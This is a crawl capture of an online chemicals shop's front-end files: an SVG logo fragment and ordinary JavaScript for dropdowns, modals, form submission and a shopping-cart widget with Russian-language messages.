  <path id="финал_2" data-name="финал 2" class="cls-1" d="M114.962,1.792a58.164,58.164,0,0,1,25.51,8.643c12.393,7.607,9.954,3.251,25.509,16.5,16.645,14.176,24.009,24.422,27.471,33.392,0,0-23.71-17.429-33.75-23.571-8.643-5.287-8.188-5.139-18.837-12.178C129.655,17.168,114.962,1.792,114.962,1.792Zm-8.241,2.75c6.352,6.181,16.1,15.393,16.1,15.393a18.441,18.441,0,0,1-7.316-1.671c-9.831-4.083-7.827-2.509-15.062-5.864S86.751,7.247,76.9,3.364C84.558-.972,100.369-1.639,106.721,4.542ZM18.42,58.755c1.252-4.468,2.064-7.482,4.71-10.607,7.622-9,24.436-16.309,38.46-14.928,14.1,1.389,54.741,9.966,80.028,27.279s18.7,15.177,34.175,24.577c16.258,9.872,4.831,2.7,29.434,12.571,11.059,4.435,10.2,14.535,10.2,14.535s-7.968-6.9-11.773-7.464-9.564-1.908-9.564-1.908,10.072,6.942,15.057,13.3c7.7,9.826,7.457,12.572,7.457,12.572s-2.223,1.589-18.219-12.095c-2.26-1.934-10.021-6.58-10.021-6.58s6.406,12.707,10.187,17.5a117.443,117.443,0,0,0,11.774,12.964S217,146.446,217,157.752c-9.963-8.228-4.675-3.819-15.305-14.142-6.88-6.683-10.581-5.305-22.5-30.909-4.948-10.632-10.413-19.466-24.518-29.815s-30.542-22.264-43.535-26.109S83.088,52.67,67.678,55.205,44.21,62.623,37.258,68.969,21.953,85.862,21.953,85.862,42,72.2,54.526,68.576s28.492-7.193,42.012-5.836,15.715,2.207,20.324,5.444,4.483,5.064,4.483,5.064a52.666,52.666,0,0,1-9.75-.4c-6.168-.719-23.173-2.7-37.773.529S34.21,86.71,27.446,94.5,15.5,109.979,12.141,122.789c-3.47,13.217-3.925,30.249-3.925,30.249s8.344-19.595,16.174-35.1,21.764-23.521,31.2-27.588a125.684,125.684,0,0,1,41-9.422c16.082-.8,39.04,2.187,48.765,8.326s20.582,19.682,28.933,33.766,6.194,21.465,13.673,26.871c6.335,4.581,18.916,14.925,21.977,19.25a24.755,24.755,0,0,1,4.709,15.321s-16.318-15.664-21.977-18.857c-9.646-5.441-25.923-19.188-41.916-34.057s-22.988-21.668-41.086-21.886-40.384.787-53.978,15.8C30.64,153.141,21.523,192.349,19.6,201.751,15.436,222.072,7.824,232,7.824,232S1.753,198.014.367,169.538C-0.8,145.551.55,118.077,8.609,96.861S18.58,72.145,35.3,57.577,80.82,46.184,80.82,46.184A49.6,49.6,0,0,0,55.7,41.077C44.459,41.75,34.088,45.7,18.42,58.755Zm151.032,78.668s0.708-1.391-.418-4.23c-2.862-7.221-10.359-20.711-21.608-28.71-15.671-11.142-27.17-14.909-44.717-13.414s-51.721,8.59-63.3,23.87a159.793,159.793,0,0,0-24.245,45.338c-8.328,24.14-3.81,43.045-3.81,43.045S12.6,187.37,23.13,162.859,36.2,132.5,45.928,121.267s27.349-18.8,49.9-20.447,32.493,0.787,42.67,7.5,27.287,26.155,27.287,26.155ZM13.174,246.574s0.066-1.248.795-6.348,11.666-26.781,16.34-38.952,11.344-30.1,20.17-49.981S81.868,120.86,103.6,119.837s39.215,17.1,50.04,28.63S178.969,171,183.773,175.038s11.127,8.355,20.276,14.927c8.561,6.152,8.241,10.607,8.241,10.607s-14.285-3.771-36.214-18.32c-10.679-7.086-19.654-17.141-36.653-34.591-15.756-16.174-21.637-18.089-38.633-16.393s-35.018,7.992-43.381,28.891-8.2,26.341-15.723,42.352-19.029,33.781-22.027,38.968C16.158,247.537,13.174,246.574,13.174,246.574Zm195.192-32.252s-3.967-3.39-16.553-8.53c-15.393-6.286-30.984-23.729-47.464-39.529s-17.977-26.042-38.659-25.7-31.432,9.583-39.735,25.5-4.239,25.117-17.317,53.764c-12.927,28.319-18.343,28.45-21.584,32.213s-7.258,6.543-5.887,8.25c1.312,1.634,7.7-1.992,12.559-5.107s6.442-5.017,11.729-12.06c13.135-17.5,14.531-24.227,19.365-47.44s17.665-42.475,39.283-42,23.594,11.959,37.85,26.972,27.066,28.327,46.637,34.032C205.913,219.737,208.366,214.322,208.366,214.322Zm-4.317,15.321s0.38-.042-5.314-2.17-19.319-5.971-30.792-12.365-21.041-16.882-34.922-32.736S114.944,161.933,101.691,163s-16.255,8.9-17.4,22.895,0.247,25.009,9.861,40.589,17.634,20.665,22.813,24.052c3.117,2.038,8.536,2.092,8.536,2.092s1.072-1.62-1.233-5.074-11.3-9.326-21.186-23.21S91.559,200.99,93.632,186.29s10.726-15.047,20.692-8.1,20.692,22.585,35.027,33.749,24.9,17.184,39,20.844C199.775,235.752,204.049,229.643,204.049,229.643Zm-9.811,12.571c-3.737-1.656-5.967-1.359-9.812-3.142s-25.6-6.643-40.744-20.768-16.031-20.169-28.1-27-18.338-4.911-16.638,5.546,4.859,21.684,13.892,29.578,17.9,18.713,30.114,20.224,12.592-.035,12.592-0.035,1.347-1.8-6.92-5.481a78.9,78.9,0,0,1-28.9-21.074c-10.541-11.981-10.147-18.473-8.178-19.439s3.387,2.065,10.177,8.011,15.221,17.307,25.653,22.775,25.417,10.075,30.38,11.2A38.836,38.836,0,0,0,194.238,242.214ZM36.473,264.606s19.191-14.123,24.81-25.763,7.992-27.035,9.645-37.259,4.437-11.013,4.437-11.013,0.875-2.276,1.635,3.8-2.616,15.6,7.4,32.133,13.7,32.143,35.436,35.441,20.719,0,36.8-3.935c9.752-2.383,20.219-4.274,25.436-5.979,5.3-1.732,13.327-3.093,12.67-3.565,0,0-2.816,10.347-26.014,14.565a49.874,49.874,0,0,0-16.375,6.015,23.331,23.331,0,0,0,15.59,2.235c10.668-2.369,9.027-1.571,9.027-1.571s-2.468,5.15-10.989,7.463c-5.068,1.377-16.147,1.071-24.979-.056-9.271-1.184-7.491-.138-26.827-6.695s-12.68-8.415-35.783-14.285C65.253,252.8,44.753,264.682,40.4,266.178,38.159,266.947,36.473,264.606,36.473,264.606Zm39.406-35.535s2.719,7.336,4.9,10.14,7.339,10.134,7.339,10.134A37.815,37.815,0,0,0,77.952,244.3a24.556,24.556,0,0,0-10.563-.817,40.316,40.316,0,0,0,4.856-6.36A34.975,34.975,0,0,0,75.879,229.071ZM156.5,287.227s-7.195.182-11.711,0.165a86.849,86.849,0,0,1-20.418-2.186c-9.885-2.159-22.377-7.56-30.494-10.916a83.833,83.833,0,0,0-25.616-6.148c-9.7-.883-31.282,4.423-30.611,8.25s12.606-.278,21.977,0a62.383,62.383,0,0,1,22.082,4.279c6.738,2.481,30.5,11.761,30.5,11.761a222.356,222.356,0,0,1-28.441-2.882c-12.3-2.078-29.65.506-29.65,0.506a21.341,21.341,0,0,0,5.291,3.793c3.129,1.553,5.22,3.668,19.917,5.021s30.713,1.7,41.43-.115,12.373-3.264,23.251-3.9C151.566,294.414,156.5,287.227,156.5,287.227ZM42.752,24.184a35.6,35.6,0,0,1,32.573-11C87.174,15.131,117,25.762,124.381,28.9,136,33.834,145.323,39.84,155.8,48.341c17.133,13.9,28.7,17.472,38.044,21.414A20.15,20.15,0,0,1,205.618,84.29s-8.723-6.468-17.6-7.939c-7.567-1.253-15-5.057-28.516-13.213s-13.138-12.085-47.193-27.1S42.752,24.184,42.752,24.184Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://all-himiya.ru/scripts/dropdown.js
body_size: 379
content:
document.addEventListener("DOMContentLoaded", function () {
    const list = document.querySelectorAll('.dropdown-overlay');
    for (let overlay of list) {
        overlay.addEventListener('click', function (e) {
            e.preventDefault();
            for (let overlay of list) {
                const checkbox = overlay.parentNode.querySelector('input[type="checkbox"]');
                checkbox && (checkbox.checked = false);
                toggleActive(checkbox);
            }
            return false;
        })
    }

    function toggleActive(checkbox) {
        const container = checkbox.closest('.dropdown');
        if (checkbox.checked) {
            container.classList.add('active');
        } else {
            container.classList.remove('active')
        }
    }

    const checkboxs = document.querySelectorAll('.dropdown-toggle');
    for (let checkbox of checkboxs) {
        checkbox.addEventListener('change', function () {
            toggleActive(checkbox);
        })
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://all-himiya.ru/scripts/main.js
body_size: 2333
content:
document.addEventListener("DOMContentLoaded", function () {
    function setEmptyCartText() {
        const el = document.querySelector(".cart-body");
        el &&
            (el.innerHTML = `<div>Ваша корзина пуста. Добавьте товары из каталога.</div>`);
    }

    const cart = new Cart({
        apiUrl: "/cart",
        widgetSelector: ".cart-widget",
        btnSelector: ".js-cart",
        clearBtnSelector: ".js-cart-clear",
        debug: true,
    });

    cart.on("before:add", function (id, quantity, target) {
        target.classList.add("disabled");
    });

    cart.on("after:add", function (id, quantity, target, response) {
        target.classList.remove("disabled");

        if (target.hasAttribute("data-product-quantity")) {
            target.setAttribute("data-product-quantity", 1);
        }

        const elQuantity = document.querySelector(`#quantity-${id}`);

        if (elQuantity) {
            elQuantity.value = 1;
        }

        if (response) {
            const product = response.items.find((item) => item.id == id);
            cart.showToast(
                `Товар «${product.name}» в количестве ${product.quantity} шт. добавлен в корзину.`
            );
        }
    });

    function setOpacityWidgetItem(id, opacity) {
        const widget_item = document.querySelector(`[data-widget-id="${id}"]`);
        widget_item && (widget_item.style.opacity = opacity);
    }

    cart.on("before:remove", function (id, target) {
        setOpacityWidgetItem(id, 0.5);
    });

    cart.on("after:remove", function (id, target, response) {
        setOpacityWidgetItem(id, 1);

        const item = document.querySelector(`#cart-item-${id}`);

        if (item) {
            item.parentNode.removeChild(item);
        }

        if (response?.items?.length === 0) {
            setEmptyCartText();
        }
    });

    cart.on("before:clear", function (target) {
        target.classList.add("disabled");
    });

    cart.on("after:clear", function (target, response) {
        target.classList.remove("disabled");

        if (response?.items?.length === 0) {
            setEmptyCartText();
        }
    });

    // Отправка форм
    let errorEls = [];

    document.addEventListener("submit", function (e) {
        const target = e.target;

        if (target.classList.contains("js-form")) {
            e.preventDefault();

            const btn = target.querySelector('[type="submit"]');

            btn.classList.add('disabled');
            
            errorEls.forEach((el) => {
                el.parentNode.removeChild(el);
            });

            errorEls = [];

            axios
                .post(target.action, new FormData(target))
                .then((response) => {
                    const { message, title } = response.data || {};
                    simpleModal.closeAll();
                    const modal = simpleModal.show({
                        content: `<div class="message-modal box-modal">
                          <div class="box-modal__close simplemodal-close" title="Закрыть"></div>
                          <div class="box-modal__title">${title}</div>
                          <div class="box-modal__body">${message}</div>
                      </div>`,
                    });
                    setTimeout(() => modal.close(), 5000);
                })
                .catch((error) => {
                    const { status, data } = error?.response;
                    let errors = {};

                    if (status === 422) {
                        errors = data?.errors || {};
                    }

                    Object.entries(errors).forEach(([key, value]) => {
                        const field = target.querySelector(`[name="${key}"]`);
                        const errorSelector = field.dataset.errorTarget || null;
                        const errorTarget = errorSelector
                            ? document.querySelector(errorSelector)
                            : field;

                        if (field) {
                            const div = document.createElement("div");
                            div.className = "invalid-feedback";
                            div.innerHTML = value[0];
                            div.style.display = "block";

                            errorEls.push(div);

                            const focus = (e) => {
                                e.target.classList.remove("is-invalid");
                                e.target.removeEventListener("focus", focus);
                                div.style.display = "none";
                            };

                            field.classList.add("is-invalid");
                            field.addEventListener("focus", focus);
                            errorTarget.after(div);
                        }
                    });
                }).finally(() => {
                    btn.classList.remove('disabled');
                });
        }
    });

    // Калькулятор доставки
    const deliveries = [...document.querySelectorAll(".delivery-checkbox")];
    const total = document.querySelector("#cart-total-price");

    if (total && deliveries.length) {
        const cartCost = +total.dataset.cartPrice;

        deliveries.forEach((delivery) => {
            delivery.addEventListener("change", (e) => {
                const target = e.target;

                if (target.checked) {
                    const min = parseInt(target.dataset.deliveryMin);
                    const price = parseInt(target.dataset.deliveryPrice);

                    if (cartCost < min) {
                        total.innerHTML = cart.formatMoney(price + cartCost);
                    } else {
                        total.innerHTML = cart.formatMoney(cartCost);
                    }
                }
            });
        });
    }

    // Quantity input
    const quantities = [...document.querySelectorAll(".quantity")];
    quantities.forEach((quantity) => {
        quantity.addEventListener("click", (e) => {
            const button = e.target;
            const action = button.dataset?.action;

            if (!action) return;

            e.preventDefault();

            const id = button.dataset?.productId;
            const target = document.querySelector(`#quantity-${id}`);
            const min = parseInt(target.getAttribute("min"));
            const max = parseInt(target.getAttribute("max"));

            let value = parseInt(target.value);

            if (action === "increase") {
                value += 1;
            }

            if (action === "decrease") {
                value -= 1;
            }

            value = value > max ? max : value < min ? min : value;
            target.value = value;

            const els = [
                ...document.querySelectorAll(`[data-product-id="${id}"]`),
            ];

            els.forEach((el) => {
                if (el.hasAttribute("data-product-quantity")) {
                    el.setAttribute("data-product-quantity", value);
                }
            });
        });
    });

    const StickyHeader = function (selector, offset = 0) {
        const container = document.querySelector(selector);

        if (!container) return;

        const setHeight = () => {
            const { height } = container.getBoundingClientRect();
            container.parentNode.style.height = `${height}px`;
        };

        setHeight();

        const onScroll = () => {
            const scrollTop =
                window.pageYOffset || document.documentElement.scrollTop;

            if (scrollTop > offset) {
                container.classList.add("sticky");
            } else {
                container.classList.remove("sticky");
            }
        };

        onScroll();

        window.addEventListener("resize", setHeight);
        document.addEventListener("scroll", onScroll);
    };

    const sticky = new StickyHeader(".header-sticky", 40);

    const menuToggle = document.querySelector(".menu-toggle");
    const menuOverlay = document.querySelector(".menu-mobile__overlay");
    menuToggle.addEventListener("click", function () {
        document.body.classList.toggle("menu-show");
    });
    menuOverlay.addEventListener("click", function () {
        document.body.classList.remove("menu-show");
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://all-himiya.ru/scripts/modal.js
body_size: 607
content:
document.addEventListener("DOMContentLoaded", function () {
    const onShowModal = (target) => {
        const url = target.href;
        const params = {};

        [].forEach.call(target.attributes, function (attr) {
            if (/^data-/.test(attr.name)) {
                params[attr.name.substr(5)] = attr.value;
            }
        });

        simpleModal.show({
            url,
            type: "ajax",
            ajax: {
                params,
            },
            closeOnOverlayClick: false,
            overlay: {
                style: {
                    backgroundColor: "#161D24",
                    opacity: 0.8,
                },
            },
            afterClose: function () {
                if (target.hasAttribute("data-product-quantity")) {
                    target.setAttribute("data-product-quantity", 1);

                    let elQuantity;

                    if (target.hasAttribute("data-product-id")) {
                        const id = target.getAttribute("data-product-id");
                        elQuantity = document.querySelector(`#quantity-${id}`);
                    }

                    if (elQuantity) {
                        elQuantity.value = 1;
                    }
                }
            },
        });

        return false;
    };

    const modals = document.querySelectorAll(".js-modal");

    for (const modal of modals) {
        modal.addEventListener("click", function (e) {
            e.preventDefault();
            onShowModal(modal);
        });
    }

    document.addEventListener("click", function (e) {
        if (e.target.classList.contains("js-modal-delegate")) {
            e.preventDefault();
            onShowModal(e.target);
            return false;
        }
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://all-himiya.ru/scripts/cart.js
body_size: 3746
content:
const Events = (function () {
    const Events = function () {
        this.events = {};
    };

    Events.prototype = {
        on(eventName, fn) {
            this.events[eventName] = this.events[eventName] || [];
            this.events[eventName].push(fn);
        },

        off(eventName, fn) {
            if (this.events[eventName]) {
                for (var i = 0; i < this.events[eventName].length; i++) {
                    if (this.events[eventName][i] === fn) {
                        this.events[eventName].splice(i, 1);
                        break;
                    }
                }
            }
        },

        trigger(eventName, data) {
            if (this.events[eventName]) {
                this.events[eventName].forEach(function (fn) {
                    if (Array.isArray(data)) {
                        fn.apply(null, data);
                    } else {
                        fn(data);
                    }
                });
            }
        },
    };

    return Events;
})();

const Ajax = (function () {
    const defaultOptions = {
        baseUrl: "/",
    };

    const Ajax = function (options = {}) {
        this.options = Object.assign({}, defaultOptions, options);

        return {
            post: this.post.bind(this),
            get: this.get.bind(this),
            delete: this.delete.bind(this),
        };
    };

    Ajax.prototype = {
        async call(url, method, data = {}) {
            data = Object.assign({}, data, {
                _token: document
                    .querySelector('meta[name="csrf-token"]')
                    .getAttribute("content"),
            });
            let options = {
                method,
                headers: {
                    "X-Requested-With": "XMLHttpRequest",
                    "Content-Type": "application/json;charset=utf-8",
                    Accept: "application/json",
                    "X-CSRF-TOKEN": document
                        .querySelector('meta[name="csrf-token"]')
                        .getAttribute("content"),
                },
            };

            if (["GET", "DELETE"].includes(method.toUpperCase())) {
                options = Object.assign(options, {
                    params: JSON.stringify(data),
                });
            } else {
                options = Object.assign(options, {
                    body: JSON.stringify(data),
                });
            }

            let response = await fetch(
                `${this.options.baseUrl}/${url}`,
                options
            );

            if (response.ok) {
                return await response.json();
            } else {
                if (response.status === 419) {
                    alert("Токен устарел. Пожалуйста, обновите страницу.");
                }

                throw response;
            }
        },

        async post(url, data = {}) {
            return await this.call(url, "POST", data);
        },

        async delete(url, data = {}) {
            return this.call(url, "DELETE", data);
        },

        async get(url, data = {}) {
            return this.call(url, "GET", data);
        },
    };

    return Ajax;
})();

const Cart = (function () {
    function debounce(fn, wait, immediate) {
        let timeout;

        return function executedFunction() {
            const context = this;
            const args = arguments;

            const later = function () {
                timeout = null;
                if (!immediate) fn.apply(context, args);
            };

            const callNow = immediate && !timeout;

            clearTimeout(timeout);

            timeout = setTimeout(later, wait);

            if (callNow) fn.apply(context, args);
        };
    }

    const defaultOptions = {
        url: "/api",
        widgetSelector: null,
        btnSelector: ".js-cart",
        clearBtnSelector: ".js-cart-clear",
        debug: false,
        emptyCartText: "Ваша корзина пуста. Добавьте товары из каталога.",
        toast: {
            animation: true,
            autohide: true,
            delay: 5000,
        },
    };

    const Cart = function (options = {}) {
        // Настройки
        this.options = Object.assign({}, defaultOptions, options);
        // Событич
        this.events = new Events();
        // Контейнер действий
        this.actionsContainers = [
            ...document.querySelectorAll("[data-cart-actions]"),
        ];
        // Dropdown корзины
        this.widgetContainers =
            this.options.widgetSelector &&
            document.querySelectorAll(this.options.widgetSelector);
        
        // Помощник ajax-запросов
        this.ajax = new Ajax({ baseUrl: this.options.apiUrl });
        // Уведомление
        this.toastContainer = document.querySelector(
            '[data-cart-toast="container"]'
        );
        this.toastContent = document.querySelector(
            '[data-cart-toast="content"]'
        );
        this.toast = null;

        this.bindEvents();

        return {
            add: this.add.bind(this),
            on: this.events.on.bind(this.events),
            off: this.events.off.bind(this.events),
            clear: this.clear.bind(this),
            showToast: this.showToast.bind(this),
            formatMoney: this.formatMoney,
        };
    };

    Cart.prototype = {
        bindEvents() {
            this.subscribeAddBtns(this.options.btnSelector);
            this.subscribeClearBtns(this.options.clearBtnSelector);

            this.actionsContainers.forEach((container) => {
                if (container instanceof HTMLDivElement) {
                    ["click", "input"].forEach((method) => {
                        container.addEventListener(
                            method,
                            this.executeActionsFromEventTarget.bind(this)
                        );
                    });
                }
            });

            if (typeof this.options.toast === "object" && this.toastContainer) {
                try {
                    this.toast = new Toast(
                        this.toastContainer,
                        this.options.toast
                    );
                } catch (error) {
                    this.debug(error);
                }
            }
        },

        subscribeAddBtns(selector) {
            if (!selector || typeof selector !== "string") return;

            const btns = [...document.querySelectorAll(selector)];
            btns.forEach((btn) => {
                btn.addEventListener("click", (e) => {
                    e.preventDefault();
                    const target = e.target;
                    const { id, quantity } = this.getDatasetFromAttributes(
                        target.attributes
                    );
                    this.add(id, quantity, target);
                });
            });
        },

        subscribeClearBtns(selector) {
            if (!selector || typeof selector !== "string") return;

            const btns = [...document.querySelectorAll(selector)];
            btns.forEach((btn) => {
                btn.addEventListener("click", (e) => {
                    e.preventDefault();
                    const target = e.target;
                    this.clear(target);
                });
            });
        },

        debug(error) {
            this.options.debug && console.warn(error);
        },

        getDatasetFromAttributes(attributes) {
            const data = {};

            [].forEach.call(attributes, function (attr) {
                if (/^data-product/.test(attr.name)) {
                    data[attr.name.substr(13)] = attr.value;
                }
            });

            return data;
        },

        async executeActionsFromEventTarget(event) {
            const target = event.target;
            const method = this.snakeToCamel(
                "action_" + (target.dataset?.action || null)
            );

            if (this[method]) {
                event.preventDefault();
                await this[method].call(this, target);
            }
        },

        snakeToCamel(str) {
            return str.replace(/(_\w)/g, (ch) => ch[1].toUpperCase());
        },

        showToast(message, type = "success") {
            if (this.toastContent && message && typeof message === "string") {
                this.toastContainer.className = `toast align-items-center text-white border-0 bg-${type}`;
                this.toastContent.innerHTML = message;
                this.toast && this.toast.show();
            }
        },

        /**
         * Удаление
         */
        async actionRemove(target) {
            const { id } = this.getDatasetFromAttributes(target.attributes);
            await this.remove(id, target);
        },

        /**
         * Обновление количества
         */
        actionUpdate: debounce(function (target) {
            const { id } = this.getDatasetFromAttributes(target.attributes);

            const max = target.hasAttribute("max")
                ? target.getAttribute("max")
                : false;
            const min = target.hasAttribute("min")
                ? target.getAttribute("min")
                : false;

            if (max !== false && parseInt(target.value) > parseInt(max)) {
                target.value = max;
                this.showToast(
                    `Максимальное количество товара ${max}.`,
                    "danger"
                );
            }

            if (min !== false && parseInt(target.value) < parseInt(min)) {
                target.value = min;
                this.showToast(
                    `Минимальное количество товара ${min}.`,
                    "danger"
                );
            }

            this.update(id, target.value, target);
        }, 250),

        async add(id, quantity = 1) {
            this.checkItemId(id);

            let response;

            this.events.trigger("before:add", [...arguments]);

            try {
                response = await this.ajax.post("add", { id, quantity });
                this.render(response);
            } catch (error) {
                this.checkIAmATeapot(error);
                this.debug(error);
            }

            this.events.trigger("after:add", [...arguments, response]);
        },

        checkIAmATeapot(error) {
            const { status } = error;

            if (status === 418) {
                this.showToast("Превышен лимит количества товара.", "danger");
            }
        },

        async update(id, quantity = 1) {
            this.checkItemId(id);

            let response;

            this.events.trigger("before:update", [...arguments]);

            try {
                response = await this.ajax.post(`update`, {
                    id,
                    quantity,
                });
                this.render(response);
            } catch (error) {
                this.debug(error);
            }

            this.events.trigger("after:update", [...arguments, response]);
        },

        async remove(id) {
            this.checkItemId(id);

            let response;

            this.events.trigger("before:remove", [...arguments]);

            try {
                response = await this.ajax.delete(`remove/${id}`);
                this.render(response);
            } catch (error) {
                this.debug(error);
            }

            this.events.trigger("after:remove", [...arguments, response]);
        },

        async clear(target) {
            this.events.trigger("before:clear", target);

            let response;

            try {
                response = await this.ajax.get("clear");
                this.render(response);
            } catch (error) {
                this.debug(error);
            }

            this.events.trigger("after:clear", [target, response]);

            return response;
        },

        checkItemId(id) {
            if (!id) throw new Error("Invalid product ID.");
        },

        render({ items, cost }) {
            [...document.querySelectorAll(".cart-count")].forEach(
                (el) => (el.innerHTML = items.length)
            );
            [...document.querySelectorAll(".cart-price")].forEach(
                (el) => (el.innerHTML = this.formatMoney(cost))
            );
            items.forEach((item) => {
                const priceEl = document.querySelector(
                    `#cart-price-${item.id}`
                );

                if (priceEl) {
                    priceEl.innerHTML = this.formatMoney(item.cost);
                }
            });
            this.renderWidget(items);
        },

        renderWidget(items) {
            if (!this.widgetContainers.length) return;

            const tmpl = ({
                id,
                name,
                quantity,
                price,
                image,
                link,
            }) => `<div class="cart-widget-item" data-widget-id="${id}">
                <div class="cart-widget-body">
                    <div class="cart-widget-image product-cover">
                        <div class="product-cover__image">
                            <img src="${image}" alt="">
                        </div>
                    </div>
                    <div class="cart-widget-content">
                        <div class="cart-widget-meta">${quantity} &times; ${this.formatMoney(
                price
            )}</div>
                        <div class="cart-widget-name"><a href="${link}" target="_blank" rel="nofollow" title="Открыть товар в новой вкладке">${name}</a></div>
                    </div>
                </div>
                <div class="cart-widget-remove">
                    <a href="#" data-product-id="${id}" data-action="remove" title="Удалить товар из корзины">
                        <svg width="14" height="14" viewBox="0 0 18 18">
                            <use xlink:href="#icon-remove"></use>
                        </svg>
                    </a>
                </div>
            </div>`;

            this.widgetContainers.forEach((widgetContainer) => {
                const widgetListContainer = widgetContainer.querySelector("[data-widget-list]");
                if (items.length) {
                    widgetContainer.classList.remove("cart-widget--empty");
                    widgetListContainer.innerHTML = items
                        .map((item) => tmpl(item))
                        .join("");
                } else {
                    widgetContainer.classList.add("cart-widget--empty");
                    widgetListContainer.innerHTML = `<div class="cart-widget-item">${this.options.emptyCartText}</div>`;
                }
            });
        },

        formatMoney(value) {
            if (!value || value < 1) return 0;

            value = parseInt(value);

            const numberFormat = new Intl.NumberFormat("ru-RU", {
                style: "currency",
                currency: "RUB",
                minimumFractionDigits: 0,
                maximumFractionDigits: 0,
            });

            return numberFormat.format(value);
        },
    };

    return Cart;
})();
